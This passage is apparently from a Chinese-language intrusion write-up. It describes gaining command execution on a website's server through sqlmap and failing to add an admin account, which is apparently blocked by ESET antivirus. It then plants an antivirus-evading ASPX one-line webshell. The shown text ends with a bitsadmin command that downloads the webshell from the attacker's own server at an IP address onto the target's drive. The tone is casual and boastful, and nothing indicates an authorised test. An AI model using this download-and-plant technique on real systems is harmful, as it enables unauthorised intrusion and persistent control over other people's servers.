不过事实证明我想多了,密码错误。(多数管理员会把各种密码设置成一个)因为可以执行命令,但是不能添加管理账号,估计是被eset拦截了。然后咱们尝试用echo写文件的方法写一个webshell到网站目录下。蛋疼的是,他的网站目录是中文的,在sqlmap下中文不知道为什么,执行的时候会自动清除中文路径。他的网站目录中文路径这个的确很蛋疼,不过咱们也不能怂对吧?骚思路又来了......找一个免杀的aspx一句话,然后放在自己的web服务器上,用bitsadmin下载这个aspx到目标上面bitsadmin /transfer n http://111.111.111.111/m.aspx e:\m.aspx